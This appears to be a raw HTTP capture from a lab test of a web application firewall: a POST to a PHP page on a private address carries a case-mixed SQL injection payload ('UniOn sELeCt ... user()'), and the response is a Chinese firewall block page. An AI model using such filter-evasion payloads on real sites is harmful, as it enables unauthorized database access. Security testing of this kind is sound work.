 POST /phptest.php HTTP/1.1
Host: 172.16.26.146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
id=1'UniOn sELeCt 1,user()%23
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 08:41:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>